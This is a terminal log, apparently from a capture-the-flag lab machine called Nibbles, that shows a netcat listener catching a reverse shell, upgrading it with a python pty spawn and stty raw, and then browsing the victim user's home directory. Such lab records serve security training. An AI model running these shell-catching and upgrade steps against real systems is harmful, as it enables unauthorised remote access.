 kali@kali:~$ exec bash
kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.91] from (UNKNOWN) [10.129.166.213] 60798
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 21:36:08 up  7:34,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/$ ^Z
[1]+  Stopped                 nc -lvnp 4444
kali@kali:~$ stty raw -echo
kali@kali:~$
nc -lvnp 4444
nibbler@Nibbles:/$
nibbler@Nibbles:/$
nibbler@Nibbles:/$ cd /home/nibbler/personal/stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$